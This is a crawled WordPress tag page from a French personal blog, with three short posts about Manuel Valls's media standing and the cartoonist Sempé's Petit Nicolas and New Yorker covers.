

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/le-petit-nicolas/
body_size: 7444
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Le &#8220;Petit Nicolas&#8221;</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Le &quot;Petit Nicolas&quot; Tag Feed" href="http://www.nalair.fr/index.php/tag/le-petit-nicolas/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header08">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Le &#8220;Petit Nicolas&#8221;&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-11505"><a href="http://www.nalair.fr/index.php/nalair/un-chouchou-du-gouvernement-pour-les-medias/" rel="bookmark" title="Lien permanent vers Un chouchou du gouvernement pour les médias">Un chouchou du gouvernement pour les médias</a></h3>
				<small>Jeudi 11 octobre 2012</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/10/manuel-Valls1.jpg"><img class="aligncenter size-full wp-image-11511" title="manuel-Valls" src="http://www.nalair.fr/wp-content/uploads/2012/10/manuel-Valls1.jpg" alt="" width="387" height="552" /></a></p>
<p>Alors que les côtes d&#8217;amour du Président de la République et celle du premier ministre sont en chute libre, celui que l&#8217;on surnomme le petit Nicolas crève le sommet des sondages. Manuel Valls actuel ministre de l&#8217;intérieur est sur tous les fronts mais aussi sur tous les médias. A tel point que le Nouvel Observateur du 11 octobre lui consacre un véritable dossier d&#8217;une dizaine de pages. Il semble que dans la tempête François Hollande lui prêterait une oreille et il suffit de ça pour qu&#8217;il soit surnommé par quelques journalistes vice-président. Certes l&#8217;homme a une ambition hors norme, mais c&#8217;est aller bien vite en besogne. En fait il rassure autant à droite qu&#8217;à gauche et de ce fait il devient le chouchou du gouvernement pour les médias. Il est sur tout les fronts et le fait savoir,  monsieur propre de la police qui fait la chasse aux Ripoux à Lyon ou à Marseille, il remet de l&#8217;ordre dans une maison qui semble avoir été laissé à son triste sort. On l&#8217;aime le déteste, sa méthode fait en effet énormément penser à l&#8217;hyper président dont certains ont déjà une petite nostalgie&#8230;</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/francois-hollande/" rel="tag">François Hollande</a>, <a href="http://www.nalair.fr/index.php/tag/le-petit-nicolas/" rel="tag">Le "Petit Nicolas"</a>, <a href="http://www.nalair.fr/index.php/tag/le-nouvel-observateur/" rel="tag">le Nouvel Observateur</a>, <a href="http://www.nalair.fr/index.php/tag/manuel-valls/" rel="tag">Manuel Valls</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/politique-francaise/" title="Voir tous les articles dans Politique française" rel="category tag">Politique française</a> |   <a href="http://www.nalair.fr/index.php/nalair/un-chouchou-du-gouvernement-pour-les-medias/#respond" class="comments-link"  title="Commentaire sur Un chouchou du gouvernement pour les médias">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-3874"><a href="http://www.nalair.fr/index.php/nalair/le-petit-sempe-a-new-york/" rel="bookmark" title="Lien permanent vers Le &#8220;petit Sempé&#8221; à New York">Le &#8220;petit Sempé&#8221; à New York</a></h3>
				<small>Lundi 30 novembre 2009</small>
				<div class="entry">
					<p><img class="aligncenter size-medium wp-image-3875" title="jacques-sempe" src="http://www.nalair.fr/wp-content/uploads/2009/11/jacques-sempe-350x515.jpg" alt="jacques-sempe" width="350" height="515" /></p>
<p>Cela fait trente ans que le dessinateur de Monsieur Lambert et du Petit Nicolas fait les unes du&#8221; NewYorker&#8221;. Un très beau livre vient de paraître qui les rassemble : Sempé à New York (Denoël). Jean-Jacques Sempé, avec son univers poétique d&#8217;un autre temps, est le plus inactuel des artistes contemporains. Il déclare que ce qui l&#8217;a attiré la première fois qu&#8217;il a découvert New York, ce sont&#8221; ses couleurs&#8221;. Contrairement à Paris qu&#8217;il traite en&#8221; gris bleu&#8221;, New York est pour lui un véritable festival multicolores. Invité de l&#8217;émission &#8220;la grande librairie&#8221; sur  France 5, on découvre un homme qui doute et angoisse à l&#8217;idée de ne pas être à la hauteur, un comble quand on a pour thème New York. Touchant par son humilité, l&#8217;homme discret sans forfanterie nous explique qu&#8217;il n&#8217;y a pas de méthode Sempé,  mais qu&#8217;il s&#8217;impose une ascèse quant à sa production. Il dit aussi que chaque jour il dessine en pensant à tous ceux qui ne sont plus. Que ce soit à New York, à Paris ou bien ailleurs, on aime Sempé pour cette faculté d&#8217;émerveillement qui n&#8217;appartient qu&#8217;aux artistes, ces grands enfants.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/denoel/" rel="tag">Denoël</a>, <a href="http://www.nalair.fr/index.php/tag/france-5/" rel="tag">France 5</a>, <a href="http://www.nalair.fr/index.php/tag/jean-jacques-sempe/" rel="tag">Jean-Jacques Sempé</a>, <a href="http://www.nalair.fr/index.php/tag/la-grande-librairie/" rel="tag">La Grande Librairie</a>, <a href="http://www.nalair.fr/index.php/tag/le-petit-nicolas/" rel="tag">Le "Petit Nicolas"</a>, <a href="http://www.nalair.fr/index.php/tag/monsieur-lambert/" rel="tag">Monsieur Lambert</a>, <a href="http://www.nalair.fr/index.php/tag/sempe-a-new-york/" rel="tag">Sempé à New York</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/culture/" title="Voir tous les articles dans culture" rel="category tag">culture</a> |   <a href="http://www.nalair.fr/index.php/nalair/le-petit-sempe-a-new-york/#respond" class="comments-link"  title="Commentaire sur Le &#8220;petit Sempé&#8221; à New York">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-1778"><a href="http://www.nalair.fr/index.php/nalair/le-petit-nicolas-fete-ses-cinquante-ans/" rel="bookmark" title="Lien permanent vers Le &#8220;Petit Nicolas&#8221; fête ses cinquante ans">Le &#8220;Petit Nicolas&#8221; fête ses cinquante ans</a></h3>
				<small>Lundi 9 mars 2009</small>
				<div class="entry">
					<p><img class="aligncenter size-medium wp-image-1779" title="jacques-sempe" src="http://www.nalair.fr/wp-content/uploads/2009/03/jacques-sempe-350x515.jpg" alt="jacques-sempe" width="350" height="515" />Une collaboration au combien riche fut celle du célèbre, que dis-je, génial,  écrivain scénariste Gosciny, avec les dessinateurs  Uderzo ou Sempé.  La naissance d&#8217;&#8221;Astérix&#8221; avec Uderzo en est la preuve, s&#8217;il en faillait une. Dès l&#8217;instant où Gosciny n&#8217;écrit plus le scénario de notre gaulois franchouillard, on sent très bien que rien ne va plus, une fois. Sempé a su dessiner &#8220;le petit Nicolas&#8221;ce merveilleux personnage, en quelques traits, avec sa manière si particulière de mettre l&#8217;essentiel au milieu du superflu. &#8220;C&#8217;est la première exposition  du &#8220;Petit Nicolas&#8221;, annonce Aymar du Chatenet, commissaire de l&#8217;expo et éditeur de l&#8217;ouvrage, &#8221; Le ballon et autres histoires&#8221;. Voilà qu&#8217;elle est bonne cette idée, l&#8217;exposition est gratuite pour les enfants et surtout pour les cancres à qui l&#8217;on devrait officiellement remettre à cette occasion une médaille pour être les frères de coeur du &#8220;Petit Nicolas&#8221;. Gosciny, le bon élève, n&#8217;était certainement pas comme Agnan, quelque peu collabo. D&#8217;une timidité maladive, le jeune Gosciny  fait le guignol, pour donner le change dans les cours de récréation. Quant à Sempé, il l&#8217;avoue, il avait du Nicolas chahuteur : &#8220;Quand j&#8217;étais gosse, le chahut était ma seule distraction&#8221;. En fait Nicolas est né d&#8217;une  fusion, ils lui ont donné un bout de chacun d&#8217;eux , l&#8217;un la tête l&#8217;autre les jambes. Mais ce nouveau volet de ses histoires, marchera-t-il aussi bien à l&#8217;ère de la BD et du tout numérique ? C&#8217;est encore à prouver. Que l&#8217;éditeur se console en pariant que ce sera les  parents et les grands parents qui vont le dévorer avant de le céder à leur morveux de fils ou de petits fils.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/asterix/" rel="tag">Astérix</a>, <a href="http://www.nalair.fr/index.php/tag/aymar-du-chatenet/" rel="tag">Aymar du Chatenet</a>, <a href="http://www.nalair.fr/index.php/tag/gosciny/" rel="tag">Gosciny</a>, <a href="http://www.nalair.fr/index.php/tag/le-petit-nicolas/" rel="tag">Le "Petit Nicolas"</a>, <a href="http://www.nalair.fr/index.php/tag/sempe/" rel="tag">Sempé</a>, <a href="http://www.nalair.fr/index.php/tag/uderzo/" rel="tag">Uderzo</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/nalair/show-biz/" title="Voir tous les articles dans Show biz" rel="category tag">Show biz</a> |   <a href="http://www.nalair.fr/index.php/nalair/le-petit-nicolas-fete-ses-cinquante-ans/#comments" class="comments-link"  title="Commentaire sur Le &#8220;Petit Nicolas&#8221; fête ses cinquante ans">2 commentaires »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
